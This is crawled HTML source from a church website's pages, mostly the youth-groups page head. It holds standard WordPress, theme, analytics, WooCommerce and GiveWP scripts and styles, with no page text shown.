<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769478678"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/getting-connected/youth-groups/
body_size: 25750
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>Youth Groups &#8211; Central Congregational Church UCC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/getting-connected\/youth-groups\/?q=\/getting-connected\/youth-groups\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
